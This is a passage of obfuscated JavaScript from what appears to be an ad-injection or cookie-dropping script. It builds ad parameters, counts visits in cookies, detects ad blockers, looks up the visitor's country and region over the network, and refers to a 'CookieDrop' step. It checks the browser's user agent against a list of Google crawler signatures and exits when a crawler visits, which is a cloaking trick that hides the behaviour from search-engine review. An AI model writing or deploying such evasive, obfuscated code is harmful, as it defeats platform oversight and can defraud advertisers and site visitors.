_0x5d897a[_0x3c550d(0x58b,0x49c,0x556,0x70c)](_0x4d3dbb,_0x131288);},'zGdhp':_0x5d897a[_0x4ef6b1(0x6dc,0x7d3,0x6a3,0x980)],'DrYnW':_0x4ef6b1(0x640,0x70d,0x6d2,0x795),'nWHyg':_0x5d897a[_0x4ef6b1(0x768,0x5cd,0x4f8,0x7b1)],'eiXUE':_0x5d897a[_0x4ef6b1(0x3f1,0x418,0x349,0x2c3)],'MnIJd':_0x5d897a[_0x5476f2(0x269,0x4d9,0x4d,0x3fb)],'WzCmx':_0x5d897a['uVjhM'],'nuSfS':_0x5476f2(0x2cc,0x45c,0x548,0x1a8),'fembj':function(_0xfba046,_0x2cf196,_0x492eeb){function _0x505aae(_0x3f1990,_0xd04cd2,_0x37ff0c,_0x54f876){return _0x4ef6b1(_0x3f1990-0x199,_0x37ff0c- -0x4c4,_0x54f876,_0x54f876-0xb4);}return _0x5d897a[_0x505aae(-0x31,-0x4a,-0x110,0x77)](_0xfba046,_0x2cf196,_0x492eeb);},'nJqmy':_0x4ef6b1(0x8cf,0x656,0x77a,0x639),'mdSkT':_0x5d897a['udbFp'],'nbXNq':function(_0x1ce8b0,_0x491d73){function _0xb9bf66(_0x3ba0dd,_0x38585a,_0x2c8f2b,_0x393e0e){return _0x4ef6b1(_0x3ba0dd-0x1e2,_0x393e0e-0x1ca,_0x3ba0dd,_0x393e0e-0x17f);}return _0x5d897a[_0xb9bf66(0x7e4,0x6fd,0x965,0x7e4)](_0x1ce8b0,_0x491d73);},'FxUWi':_0x5d897a[_0x4ef6b1(0x693,0x485,0x57d,0x6d3)],'YMOVG':_0x4ef6b1(0x499,0x5b8,0x74d,0x74b)+_0x4ef6b1(0x60a,0x7ee,0x7db,0xa33)+'ue)','zNjkn':_0x5d897a[_0x5476f2(0x146,0x1fb,0x1e0,-0x29)],'TULPa':_0x4ef6b1(0x72a,0x824,0x78d,0x789)+_0x5476f2(0x200,0xd,0x4c,-0xa)+_0x4ef6b1(0x909,0x810,0x629,0x84e),'WOTwF':_0x5d897a[_0x5476f2(0x4a2,0x681,0x219,0x4ef)],'XhGCR':_0x5476f2(0x20f,0x191,0x45a,0x224),'MMFso':'CookieDrop'+_0x4ef6b1(0x3b8,0x4ca,0x476,0x2aa)+'ed'};this[_0x5476f2(0x427,0x287,0x644,0x4ef)]=function(_0x3c58c2){function _0x30b238(_0x109ab1,_0xced622,_0x18732a,_0x1ef837){return _0x4ef6b1(_0x109ab1-0x6a,_0x109ab1- -0x163,_0xced622,_0x1ef837-0x1d4);}function _0x2d2b21(_0x35dbf1,_0x4fe52b,_0x48816f,_0xc9b7d1){return _0x5476f2(_0xc9b7d1-0x191,_0x35dbf1,_0x48816f-0x12e,_0xc9b7d1-0x10c);}return _0x52dabf[_0x2d2b21(0x4bc,0x172,0x4ed,0x33b)]('wXhED','gsSZD')?(this[_0x30b238(0x25f,0xdb,0x3c3,0x65)]=new _0x33b234(_0x521d7e),this):(this['adParams']=new _0x3ad302(_0x3c58c2),this);},this[_0x5476f2(0x1bd,0x1e7,0x134,0x346)]=function(){function _0x450047(_0x4b52ee,_0x4790a9,_0x4a1602,_0x2e3f01){return _0x5476f2(_0x4b52ee- -0x15,_0x4790a9,_0x4a1602-0x4b,_0x2e3f01-0x13);}var _0x416acb={'TOVZI':_0x5deefe(0x646,0x72f,0x57a,0x543),'GJbcO':'Event\x20List'+_0x5deefe(0x460,0x143,0x2b1,0x1dc)+'ed','hhTWH':_0x450047(0x249,0x461,0x182,0x1f2),'kNJFr':_0x5deefe(0x349,0x46e,0x3c8,0x52e)+_0x5deefe(0x436,0x2d2,0x340,0x24c)+_0x5deefe(0x717,0x607,0x53c,0x51a),'LWuAZ':_0x52dabf[_0x5deefe(0x41a,0x703,0x562,0x556)],'ucLnZ':_0x52dabf[_0x5deefe(0x570,0x26c,0x3a8,0x355)],'cEcvZ':function(_0x2552fc,_0x530390){return _0x52dabf['lLVRb'](_0x2552fc,_0x530390);},'hFTmf':_0x52dabf[_0x450047(0x21f,0x1cc,0x87,0x15c)],'OyMmd':_0x52dabf['cdjYV'],'oLujw':function(_0x336e19,_0x3c64bf){function _0x27f6d6(_0x5bd2c6,_0x21f8b6,_0x1038f7,_0x190d94){return _0x5deefe(_0x21f8b6,_0x21f8b6-0xad,_0x1038f7-0x90,_0x1038f7- -0x206);}return _0x52dabf[_0x27f6d6(-0x35a,0x8e,-0x11e,-0x1bb)](_0x336e19,_0x3c64bf);},'jXlwC':_0x52dabf[_0x5deefe(0x4ca,0x370,0x93,0x268)]};function _0x5deefe(_0xe348a2,_0x55a889,_0x2fb869,_0x131dcf){return _0x4ef6b1(_0xe348a2-0x8b,_0x131dcf- -0x2f6,_0xe348a2,_0x131dcf-0x177);}if(_0x52dabf[_0x450047(0xfe,0x36a,0x280,-0xaa)](_0x52dabf[_0x450047(0x97,-0x1d,-0xd3,-0x1d5)],_0x450047(0x1d5,0x43b,0x115,0x45f)))_0x37978a['addEventLi'+_0x5deefe(0x4c9,0x2e7,0x34,0x2ac)](_0x416acb[_0x5deefe(0x24e,-0xff,-0x138,0xc6)],function(){this['run']();}[_0x450047(0x4b7,0x49c,0x4fe,0x3f7)](this)),this[_0x450047(0x6b,-0x20b,0x1ea,-0x34)]['debug'](_0x416acb[_0x450047(0x46f,0x23c,0x3c3,0x58b)]);else{var _0x4265a6=new _0x509d07(this['adParams']),_0xdac5fb=[_0x5deefe(0x159,0x5ce,0x133,0x38a)+'e\x20(+https:'+_0x450047(0x170,0x20c,-0xe4,0x3c8)+'rs.google.'+_0x5deefe(0x1fe,0x51e,0x404,0x37b)+'ters/APIs-'+_0x5deefe(0x390,0x3c7,0x1fd,0x166)+'l)',_0x52dabf[_0x450047(0x94,0x103,-0x1bd,0x267)],_0x52dabf[_0x5deefe(0x4ca,0x2b9,0x56b,0x4e0)],_0x52dabf['MJmOp'],_0x52dabf[_0x450047(0x474,0x6b2,0x1ff,0x54c)],_0x52dabf['ZSFLb'],'Googlebot-'+_0x450047(0x508,0x66a,0x406,0x6dd),_0x52dabf[_0x450047(0x29b,0x45b,0x521,0x95)],_0x52dabf['FMjWc'],'gooMozilla'+_0x450047(0x14d,0x1a2,0x2c9,0x42)+_0x450047(0x274,0xa7,0x131,0xd5)+_0x450047(0x6a,0x1d2,-0x2b,0x2c8)+_0x450047(0x485,0x64d,0x27d,0x679)+_0x5deefe(0x537,0x29f,0x2fa,0x502)+_0x450047(0x17a,-0xf9,-0x8f,0x316)+'lebot/2.1;'+_0x450047(0x35b,0x54e,0x4ec,0x208)+'ww.google.'+_0x450047(0x37c,0xfc,0x220,0x3c5)+_0x450047(0x2ee,0x553,0x2d4,0x19f)+_0x5deefe(0x146,0x360,0x62c,0x3c0)+'afari/537.'+_0x5deefe(0x163,0x172,0xe0,0x23d),_0x52dabf[_0x450047(0x86,0x181,-0xa0,-0xb2)],_0x450047(0xeb,-0x4e,0x1ca,0xc3)+_0x5deefe(0x3de,0x53e,0x601,0x4b6)+_0x5deefe(0x17b,0x5ca,0x459,0x3cb)+_0x5deefe(0x177,0x353,0x99,0x2a1)+_0x450047(0x4ac,0x6d2,0x60b,0x5d1)+'/www.googl'+_0x5deefe(0x119,0x5bd,0x237,0x346)+_0x5deefe(0xfe,0x3b1,0x27e,0x2de),_0x52dabf['fJxsb'],_0x5deefe(0x255,-0xd9,0x17b,0x155)+_0x5deefe(0x386,0xa3,0x1b8,0x1fd)+_0x5deefe(0x246,-0xb9,0x25d,0x17e)+'ww.google.'+_0x450047(0x2fa,0x22d,0x2d5,0x4db)+'tcher.html'+')',_0x52dabf[_0x450047(0x13d,0x1e9,-0xca,0x319)],_0x52dabf[_0x5deefe(-0xea,-0xa1,0x155,0x8e)],_0x52dabf[_0x450047(0x110,0x2e4,-0x39,-0x171)],_0x52dabf['LUFsp'],_0x52dabf['aAOBa'],_0x52dabf['heMZb'],_0x52dabf['SnkJN'],_0x52dabf[_0x5deefe(0x3e6,0x3c7,0x4a2,0x465)],_0x52dabf[_0x450047(0x43e,0x3a6,0x633,0x396)],_0x52dabf['MRWPK']];if(_0xdac5fb['includes'](window[_0x450047(0x250,0x2b8,0x131,0x416)][_0x5deefe(0x6ab,0x706,0x66f,0x4ed)])){this[_0x5deefe(0x121,0x2c6,0x23,0xcc)][_0x5deefe(-0x6b,-0x153,0x4a,0x10b)](_0x52dabf[_0x5deefe(0x1ee,0x11a,0x34a,0x177)]);return;}if(!this[_0x5deefe(-0x15,0x2cc,-0x1a0,0xcc)]){if(_0x52dabf[_0x450047(0x195,0x51,0x1f3,-0xe)](_0x52dabf['tzfAz'],_0x52dabf[_0x450047(0x5f,0x235,0x1dc,-0x45)]))return;else var _0x310845=new _0x1b9c16()[_0x5deefe(0x2f5,0x758,0x474,0x538)](_0x49fbef=>{_0x310845=_0x347b75[_0xb67855(0x578,0x67f,0x7e1,0x638)](_0x49fbef['srcElement'][_0xb67855(0x6b9,0x60a,0x855,0x72f)+'xt']);function _0x2c256b(_0x25a282,_0x2b6994,_0xd53f6b,_0x38b897){return _0x450047(_0xd53f6b- -0x216,_0x2b6994,_0xd53f6b-0x17c,_0x38b897-0xb0);}function _0xb67855(_0x19c3a2,_0x1cbf18,_0x4899e4,_0x8d859a){return _0x5deefe(_0x8d859a,_0x1cbf18-0x33,_0x4899e4-0x15a,_0x4899e4-0x2ee);}_0x310845[_0xb67855(0x2bf,0x553,0x3f9,0x271)]=_0x1bfce2[_0xb67855(0x465,0x1c1,0x354,0x556)](_0x416acb[_0xb67855(0x9eb,0x53d,0x766,0x81b)])||_0x310845[_0x2c256b(-0x1bb,-0x1a,-0x65,-0xd7)],_0x53a573[_0xb67855(0x80c,0x46d,0x6c6,0x877)](()=>{function _0x57bdf5(_0x19d551,_0x52ce94,_0x20e8da,_0x514cfd){return _0x2c256b(_0x19d551-0x1db,_0x52ce94,_0x20e8da-0x5c9,_0x514cfd-0x1a1);}function _0x5d4a5a(_0x100942,_0x442c34,_0x34d999,_0x46fd4d){return _0x2c256b(_0x100942-0x124,_0x442c34,_0x100942-0x63,_0x46fd4d-0x18);}_0x241d23[_0x5d4a5a(0x25f,0x3be,0x296,0x463)](_0x310845)[_0x57bdf5(0x46b,0x4fc,0x55b,0x6de)]();});});}if(this['adParams'][_0x5deefe(0xde,0x285,0x111,0x17f)+'ns']()[_0x5deefe(0x153,0x140,0x27e,0x2fa)]<-0x345*-0x4+-0x1b97+0xe84)return;var _0x4f63e9=this['getCookie'](_0x52dabf[_0x5deefe(0x148,0x594,0x59f,0x35a)]);if(_0x4f63e9){if(_0x52dabf[_0x5deefe(0x1b0,0x196,0x3f7,0x40f)](_0x52dabf[_0x450047(0x1fd,0xbd,0x10a,0x43e)],_0x450047(0x283,0x20c,0x3a0,0x32b))){this[_0x450047(0x6b,0x84,0x1bf,0x2d9)][_0x5deefe(-0x112,-0xcc,0x1ee,0x10b)](_0x416acb[_0x450047(0x336,0x186,0x3d8,0x47a)]),_0xc7ecdc=_0x4d1ae2['parse'](_0x287e72);if(!_0x2f7636['r']){var _0x47542f={};_0x47542f['cC']=_0x50fd0c['countryCod'+'e'],_0x47542f['r']=_0xc78bbc[_0x5deefe(0x278,0x28f,0x3a,0x12b)],_0x496785['setCookie'](_0x5deefe(-0xeb,0x196,-0x5f,0x158),_0x49f63c[_0x450047(0x251,0x452,0x102,0x3b4)](_0x47542f),0xfd*-0x9+0x1a7f+0x3*-0x5d6),this[_0x5deefe(-0xd5,0xdd,0x262,0xcc)][_0x450047(0xaa,0x24a,-0x69,0x26d)](_0x416acb['cEcvZ'](_0x416acb[_0x5deefe(-0x1bc,-0xb3,-0x7,0x9c)](_0x416acb[_0x450047(0xb5,0x1e8,-0x100,0xcc)],_0x1c139a[_0x450047(0x141,0x6b,-0xfe,0x13f)+'e'])+_0x416acb[_0x450047(0x1e1,0x1bf,-0x99,0xf8)],_0x5032db['region']));}this['adBlockDet'+_0x5deefe(0x210,0x248,0x417,0x293)]()[_0x450047(0x4d7,0x3db,0x53d,0x729)](function(){function _0x400100(_0x4271b6,_0x593ef4,_0x1889c8,_0x9d96f6){return _0x5deefe(_0x4271b6,_0x593ef4-0x9,_0x1889c8-0x179,_0x593ef4-0x120);}function _0x4a9684(_0x181260,_0xfd11b6,_0x3eb6c8,_0x36779d){return _0x5deefe(_0x36779d,_0xfd11b6-0x157,_0x3eb6c8-0x1e0,_0xfd11b6- -0x150);}this['adParams'][_0x400100(0x2d0,0x22b,0x1e3,0x29a)](_0x4a9684(0x2b2,0x172,0x2a4,-0xaf)+'k.\x20(contin'+_0x400100(0x249,0x29a,0x1db,0xbb)),_0xac68c4[_0x4a9684(0x4f6,0x2a6,0x5f,0x469)]();}[_0x5deefe(0x3b1,0x5bf,0x68b,0x518)](this),function(){function _0x39da77(_0x2eeae5,_0x175ddd,_0x292eea,_0x38d02b){return _0x5deefe(_0x175ddd,_0x175ddd-0x17a,_0x292eea-0x109,_0x292eea-0x4c1);}function _0xd8a799(_0x3680b1,_0x571984,_0xd30082,_0x562eb8){return _0x5deefe(_0x3680b1,_0x571984-0x3d,_0xd30082-0x1e3,_0xd30082-0x1a8);}this[_0x39da77(0x52c,0x6b2,0x58d,0x672)][_0xd8a799(0x96,0x386,0x2b3,0x31d)](_0x416acb[_0x39da77(0x889,0x4e0,0x6f8,0x77b)]),_0x5c0f2c[_0x39da77(0x817,0x89e,0x6fc,0x6a6)+_0x39da77(0xa3e,0x882,0x890,0x99b)](_0x416acb[_0xd8a799(0x81f,0x859,0x631,0x835)]),_0x2cf075['run']();}[_0x450047(0x4b7,0x59f,0x5ed,0x3ee)](this));}else _0x4f63e9++,_0x4265a6[_0x5deefe(0x5ac,0x463,0x3c2,0x328)](_0x52dabf['dKJzH'],_0x4f63e9,0x2121*0x1+-0x2*-0xc97+-0x1*0x3a37);}else _0x4265a6[_0x450047(0x2c7,0x2c2,0x3fa,0x54a)](_0x52dabf[_0x450047(0x2f9,0x149,0x4da,0x506)],0x5*0x346+-0xbe*0x1d+0x1*0x529,0xa*0xd7+0x1dda+0x2c*-0xde);this[_0x450047(0x6b,0x19b,0x116,0x2c4)][_0x450047(0xaa,0x16e,0x275,0x2da)](_0x52dabf[_0x450047(0xdb,-0x105,0xf0,0x1d1)]);if(this[_0x450047(0x6b,-0x217,0x196,-0x121)][_0x5deefe(0x1a5,0x17f,0xba,0x338)+'quired']()){if(_0x52dabf[_0x450047(0x3ae,0x248,0x496,0x407)](_0x52dabf[_0x450047(0x285,0x4af,0x36,0x26f)],_0x52dabf[_0x5deefe(0x116,0x1a9,0x4f6,0x2e6)]))_0x256c4d[_0x5deefe(0x1e2,0x1a6,0x41a,0x3f6)]();else{this[_0x450047(0x6b,-0x155,0x1c8,-0x203)]['debug']('Cookie\x20Req'+'uired'),cookieAccept=document['getElement'+'ById'](_0x52dabf[_0x450047(0x42f,0x2b3,0x266,0x386)]);if(cookieAccept){if(_0x52dabf[_0x5deefe(0xee,0x29e,0x55a,0x35e)]===_0x52dabf[_0x5deefe(0x5c7,0x484,0x182,0x35e)])cookieAccept[_0x5deefe(0xec,0x7f,0x356,0x2e7)+_0x450047(0x24b,0x3f8,0x271,0xaa)](_0x52dabf[_0x5deefe(0x2c3,0x39e,0x684,0x4ce)],function(){function _0x32b3ba(_0x502cdd,_0x30aa6c,_0x4c25ad,_0x6e2e7b){return _0x450047(_0x30aa6c-0x489,_0x6e2e7b,_0x4c25ad-0x127,_0x6e2e7b-0x15b);}this[_0x32b3ba(0x618,0x81e,0x818,0x820)]();}[_0x450047(0x4b7,0x455,0x470,0x395)](this)),this[_0x5deefe(-0x188,0x350,0x315,0xcc)][_0x450047(0xaa,0x290,-0x23,0x238)](_0x52dabf[_0x5deefe(0x57,0x1c3,0x26c,0x10a)]);else{if(!this[_0x450047(0x331,0x138,0x4cf,0x3cb)][_0x450047(0x1b6,0x223,0x3b5,0x30c)])this[_0x450047(0x331,0x263,0x218,0x1c1)]['debugCount']=0x737+0x3c4+0xafb*-0x1;this['config']['debugCount']++;if(this['config'][_0x450047(0xaa,-0x73,0x9d,-0x1b4)])_0x33e788['log'](_0x416acb[_0x5deefe(0x2e2,0x2c1,0x386,0x28f)](this[_0x450047(0x331,0x1f9,0x44b,0x366)]['debugCount']+_0x416acb[_0x5deefe(0x4e3,0x1bb,0x344,0x3c7)],_0x369efb));}}}}else this[_0x450047(0x6b,-0x173,-0x37,0x2c3)]['debug'](_0x52dabf[_0x450047(0x301,0x432,0x4cc,0x534)]),this['run']();}},this[_0x5476f2(0x1a,0xa9,-0xe5,0x158)]=function(_0x894dd9){function _0x6a00b2(_0xdb71f4,_0x361c6e,_0x3fc706,_0x52d94c){return _0x4ef6b1(_0xdb71f4-0x17d,_0x3fc706- -0x12,_0xdb71f4,_0x52d94c-0x1d3);}function _0x2b76f9(_0x214813,_0x1b2536,_0x35ed18,_0x5470c8){return _0x5476f2(_0x214813-0x2ef,_0x35ed18,_0x35ed18-0x19d,_0x5470c8-0x13d);}if(_0x52dabf[_0x6a00b2(0x736,0x31d,0x551,0x393)](_0x52dabf['ESkOX'],_0x52dabf[_0x6a00b2(0x438,0x70e,0x4e8,0x6a3)])){var _0x221a4b=_0x52dabf[_0x6a00b2(0x900,0x92e,0x6b6,0x443)](_0x52dabf['waWYL'](_0x52dabf[_0x6a00b2(0x55b,0x495,0x65a,0x78e)],_0x894dd9['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6a00b2(0x79d,0x33f,0x565,0x42d))),_0x52dabf[_0x2b76f9(0x75f,0x4e1,0x65d,0x739)]),_0x35aee5=document[_0x2b76f9(0x5ae,0x3c9,0x60f,0x810)][_0x2b76f9(0x392,0x292,0x59f,0x570)](new RegExp(_0x221a4b));if(!_0x35aee5)return![];if(!_0x52dabf[_0x2b76f9(0x41e,0x530,0x4fe,0x2fa)](decodeURIComponent,_0x35aee5[-0x2384+0x2*0xd21+0x943]))return![];return _0x52dabf[_0x6a00b2(0x39d,0x39e,0x45f,0x62b)](decodeURIComponent,_0x35aee5[0x1c3b+0xb6a+-0x2b*0xec]);}else _0x153792[_0x6a00b2(0x587,0x57e,0x60c,0x7f8)](_0x52dabf[_0x6a00b2(0x3de,0x64a,0x63e,0x5aa)],0xa50+0xc3e+-0x168d,0x23fb+-0x1ffd*-0x1+-0xb5*0x60);},this[_0x5476f2(0x1e6,-0x24,0x229,0x31c)]=function(){var _0x3cdffd={'fQdPA':function(_0x53a859,_0x10be1b){function _0x14dacb(_0x4651a3,_0x2a7742,_0x149ef1,_0x5baf9e){return _0x2202(_0x149ef1- -0x308,_0x4651a3);}return _0x5d897a[_0x14dacb(-0x3cf,-0x5a,-0x153,-0x25)](_0x53a859,_0x10be1b);},'NOKYF':_0x5d897a['NWtwo'],'tIhAs':function(_0x59ca4a){return _0x5d897a['ytBNO'](_0x59ca4a);}};function _0xe9d40d(_0x1ef29d,_0x2d5c7a,_0x202118,_0x233c04){return _0x4ef6b1(_0x1ef29d-0x12b,_0x2d5c7a-0x3e,_0x202118,_0x233c04-0x28);}function _0x11a097(_0x4bb35c,_0x2942e3,_0x3f38c6,_0xc7ce1d){return _0x5476f2(_0x3f38c6- -0x258,_0x4bb35c,_0x3f38c6-0xa,_0xc7ce1d-0x14e);}if(_0x5d897a[_0x11a097(0x10a,0x503,0x284,0x468)](_0x5d897a[_0xe9d40d(0x3d2,0x49d,0x29e,0x273)],_0x5d897a[_0xe9d40d(0x998,0x864,0xa08,0x7eb)]))return new Promise((_0x40460d,_0x21a1a9)=>{var _0x57c93d={'gJPfA':_0x52dabf['fyDpf'],'PwzLH':_0x52dabf[_0x2b408e(0x618,0x5f8,0x8a2,0x7ca)],'QozmT':_0x52dabf[_0x5528b5(0x481,0x6a1,0x53e,0x56c)],'MaBPj':_0x52dabf[_0x5528b5(0x9e,0x196,0x256,0x1a8)],'ZgSRi':function(_0xf6d680,_0x5e2fc0){function _0x4a3701(_0x24f7ae,_0x537501,_0x155380,_0xae9485){return _0x5528b5(_0x24f7ae-0x178,_0xae9485,_0x155380-0xbc,_0x537501- -0x31a);}return _0x52dabf[_0x4a3701(0x345,0x193,-0xd4,-0xf2)](_0xf6d680,_0x5e2fc0);},'sHJfL':_0x52dabf[_0x5528b5(0x19f,0x2ba,0x2a0,0x32e)],'aEkqG':_0x52dabf['haIEj'],'jtNjS':_0x5528b5(0x27e,0x3be,0x3b3,0x211),'nRNgT':function(_0x136c23,_0x44b4d3,_0x145c57){return _0x52dabf['ZpNLQ'](_0x136c23,_0x44b4d3,_0x145c57);},'kYYpB':function(_0xeaabd4,_0x4da877,_0x34954a){function _0x5c7e0b(_0x5bb280,_0xac85be,_0x3237ea,_0x5c52a1){return _0x2b408e(_0x5bb280,_0xac85be-0x1be,_0x3237ea-0x19d,_0xac85be- -0x375);}return _0x52dabf[_0x5c7e0b(-0x3d,0x1c8,0x248,0x2ed)](_0xeaabd4,_0x4da877,_0x34954a);}};if(cc=JSON[_0x5528b5(0x7f4,0x775,0x59b,0x591)](this[_0x2b408e(0x434,0x5f1,0x24a,0x3a0)](_0x52dabf[_0x5528b5(0x377,0x34f,0x304,0x223)]))){this[_0x2b408e(0x220,0x3ce,0x210,0x406)][_0x2b408e(0x1c0,0x253,0x1e1,0x445)](_0x52dabf[_0x2b408e(0x538,0x795,0x330,0x558)](_0x52dabf['TXmhu'](_0x52dabf[_0x2b408e(0x56a,0x2c0,0x2fc,0x479)](_0x52dabf[_0x2b408e(0x478,0x525,0x326,0x426)],cc['cC']),_0x52dabf[_0x5528b5(0x430,0x3ad,0x58a,0x38d)]),cc['r'])),_0x40460d(this[_0x2b408e(0x4b8,0x3d5,0x4a9,0x3a0)](_0x52dabf[_0x5528b5(0xf7,0x49f,0x1ac,0x223)]),this);return;}this[_0x2b408e(0x61c,0x27c,0x557,0x406)][_0x5528b5(-0xba,-0x11,0x262,0x1a9)](_0x52dabf[_0x2b408e(0x518,0x503,0x3ba,0x5b3)]);var _0x36e1b9=new XMLHttpRequest();_0x36e1b9[_0x5528b5(0x629,0x338,0x380,0x58d)]('GET',_0x52dabf[_0x5528b5(0x4d6,0x68f,0x479,0x41b)]);function _0x5528b5(_0x3d3447,_0x49b2ba,_0x986e0e,_0x5769fb){return _0xe9d40d(_0x3d3447-0x1bc,_0x5769fb- -0x296,_0x49b2ba,_0x5769fb-0xd8);}function _0x2b408e(_0x1a2993,_0x5e6d72,_0x10592d,_0x5eb1ad){return _0x11a097(_0x1a2993,_0x5e6d72-0x1ca,_0x5eb1ad-0x5de,_0x5eb1ad-0x3e);}_0x36e1b9['onload']=function(){function _0x4414fe(_0x51a779,_0x2a86f1,_0x3c5008,_0x6047b){return _0x2b408e(_0x3c5008,_0x2a86f1-0x127,_0x3c5008-0x14d,_0x6047b-0x115);}function _0x47593c(_0x4e1ab2,_0x26d964,_0x19d094,_0x469ef0){return _0x2b408e(_0x4e1ab2,_0x26d964-0x109,_0x19d094-0x36,_0x469ef0-0x110);}if(_0x57c93d['ZgSRi'](_0x57c93d['sHJfL'],_0x57c93d[_0x47593c(0x547,0x675,0x2eb,0x4fd)])){let _0x100992=this[_0x47593c(0x4df,0x659,0x518,0x756)];(_0x100992['length']===0x2d2*0x4+-0x1717+0xbcf||!_0x100992[_0x47593c(0x49d,0x6a2,0x5ad,0x5f5)]())&&(_0x57c93d[_0x4414fe(0x918,0x54b,0x579,0x6f3)]!==_0x4414fe(0x465,0x683,0x683,0x5c2)?(this[_0x4414fe(0x353,0x55e,0x389,0x51b)]['debug'](_0x57c93d['gJPfA']),_0x1c6852=_0x3645de[_0x47593c(0xb00,0x6f5,0x867,0x8be)+_0x4414fe(0x7b2,0x921,0x92a,0x7d7)](_0x57c93d['PwzLH']),_0x36d2df&&(_0x3bd2b6[_0x47593c(0x851,0x60d,0x95b,0x731)+'stener'](_0x57c93d[_0x4414fe(0x592,0x67b,0x432,0x604)],function(){function _0x547677(_0x350ef2,_0x303198,_0x3570a4,_0x4e541f){return _0x4414fe(_0x350ef2-0x180,_0x303198-0xd3,_0x303198,_0x350ef2- -0x48c);}this[_0x547677(0x3b9,0x3e1,0x15d,0x63c)]();}['bind'](this)),this[_0x47593c(0x612,0x3f0,0x79d,0x516)]['debug'](_0x57c93d[_0x4414fe(0x8d7,0x6bb,0x4f4,0x66f)]))):_0x57c93d[_0x4414fe(0xa08,0x5ea,0x8c0,0x782)](_0x21a1a9,_0x100992,this)),_0x40460d(_0x100992,this);}else _0x1c5381[0x25f7+-0x242c*0x1+0x1b*-0x11]['parentNode'][_0x47593c(0x554,0x50a,0x3a6,0x52d)+'d'](_0x5e0810[0xded+-0x13*0x1cf+0xa38*0x2]);},_0x36e1b9['onerror']=function(){function _0x45f63b(_0x1ad259,_0xf3916f,_0x432e76,_0x3953b2){return _0x5528b5(_0x1ad259-0xdd,_0x3953b2,_0x432e76-0x9,_0xf3916f-0x33d);}function _0xa842d7(_0x268048,_0x316a7a,_0x6087c6,_0x33cff2){return _0x5528b5(_0x268048-0x2c,_0x316a7a,_0x6087c6-0x3a,_0x33cff2-0x16a);}_0x57c93d[_0xa842d7(0x5db,0x964,0x649,0x6e6)](_0x21a1a9,this[_0x45f63b(0x85b,0x6e7,0x8d7,0x81d)],this);},_0x36e1b9[_0x5528b5(0x180,0x65,0x303,0x286)]();});else _0x2f91f1[_0x11a097(0x14b,0x2c3,0x2a9,0x16f)+'t'](_0x52dabf['MnIJd'],function(){function _0x1d2826(_0x548a02,_0x4704b2,_0x2b2054,_0xbebbf9){return _0x11a097(_0xbebbf9,_0x4704b2-0x166,_0x548a02-0x6ad,_0xbebbf9-0x19e);}function _0x29bb16(_0x14863d,_0x5488c2,_0x4de89e,_0x29ddf8){return _0xe9d40d(_0x14863d-0x14f,_0x14863d-0x163,_0x4de89e,_0x29ddf8-0x1bc);}_0x3cdffd[_0x29bb16(0x907,0x864,0x8de,0x852)](_0x45b48d[_0x29bb16(0x5f4,0x383,0x74d,0x643)],_0x3cdffd[_0x1d2826(0x718,0x5a4,0x57c,0x74f)])&&_0x3cdffd['tIhAs'](_0x270e76);});};function _0x5476f2(_0x55626b,_0x3d9243,_0x4868dc,_0x1ce9c9){return _0x313c69(_0x55626b- -0x3e4,_0x3d9243-0x17e,_0x4868dc-0x1e,_0x3d9243);}function _0x4ef6b1(_0x35e3c9,_0x283594,_0x758004,_0x387d06){return _0x1621f5(_0x758004,_0x283594-0xfe,_0x283594-0x288,_0x387d06-0x1af);}this[_0x5476f2(0x36e,0x1f0,0x531,0x2c8)+_0x4ef6b1(0x4e8,0x589,0x653,0x509)]=function(){var _0x43f245={'sfFxr':function(_0x4730c3,_0x2f962e){return _0x52dabf['dTktd'](_0x4730c3,_0x2f962e);},'oXNXL':function(_0x1f5c62,_0x380160){function _0x1106ae(_0x3ef407,_0xc0f332,_0x2ce3b5,_0x69f244){return _0x2202(_0x2ce3b5- -0xe4,_0xc0f332);}return _0x52dabf[_0x1106ae(0x3ae,0x5c0,0x43e,0x431)](_0x1f5c62,_0x380160);},'BqQNz':_0x52dabf[_0x5b622a(0x2f6,0x14f,0x3b,0x2f0)],'hLuyC':_0x52dabf[_0x5b622a(-0x1a1,0xd5,-0x18b,0x169)],'OFheJ':function(_0x95bac4,_0x4b2951,_0x5d045f){function _0xd356a(_0x4c7fce,_0x50480d,_0x176c2f,_0x30b700){return _0x5b622a(_0x176c2f,_0x50480d-0x24e,_0x176c2f-0xc3,_0x30b700-0x0);}return _0x52dabf[_0xd356a(0x4e4,0x58a,0x506,0x7dc)](_0x95bac4,_0x4b2951,_0x5d045f);},'veLnm':_0x52dabf['nJqmy'],'kRMVP':_0x52dabf[_0x5b622a(0x90,0x25b,0x397,0x3f1)]};function _0x34ff3e(_0x351c02,_0x4888aa,_0x2c7f8c,_0x1a0997){return _0x4ef6b1(_0x351c02-0x39,_0x1a0997-0x1e2,_0x351c02,_0x1a0997-0x142);}function _0x5b622a(_0x4babce,_0x14a342,_0x14224e,_0x4a87c1){return _0x4ef6b1(_0x4babce-0xa3,_0x14a342- -0x518,_0x4babce,_0x4a87c1-0xb4);}if(_0x52dabf[_0x34ff3e(0x8a8,0x937,0x725,0x911)](_0x52dabf['FxUWi'],_0x52dabf[_0x34ff3e(0x685,0xa10,0x943,0x79e)]))_0x172c00['domReady'](()=>{_0x2d6996['debug']=_0xb9c8bb['getCookie'](_0x8c1a74(0x15d,0x92,0x8,0x30c));function _0x585e7a(_0x5332fa,_0x3b3a68,_0x34f861,_0x3bd1c6){return _0x5b622a(_0x3b3a68,_0x3bd1c6-0x74,_0x34f861-0x132,_0x3bd1c6-0x124);}function _0x8c1a74(_0x583076,_0x2709af,_0x48c078,_0x4fdbd1){return _0x34ff3e(_0x48c078,_0x2709af-0x1c9,_0x48c078-0x88,_0x2709af- -0x6f0);}_0x1f1a4c['setParams'](_0x8f5175)[_0x8c1a74(-0x276,-0xf,0x225,-0x128)]();});else return new Promise((_0x235757,_0x1125d2)=>{var _0xdcd3f0={'DfTbe':function(_0x1808b6,_0x5de464,_0x572918){function _0xca0db9(_0xe2f33a,_0x1c8bd2,_0x50510a,_0x2a75d2){return _0x2202(_0x2a75d2- -0x125,_0x50510a);}return _0x43f245[_0xca0db9(0x349,0x3ce,0x447,0x320)](_0x1808b6,_0x5de464,_0x572918);}};function _0x4edbb2(_0x237652,_0x354e02,_0x69a244,_0x25c39a){return _0x34ff3e(_0x354e02,_0x354e02-0xbc,_0x69a244-0x40,_0x25c39a- 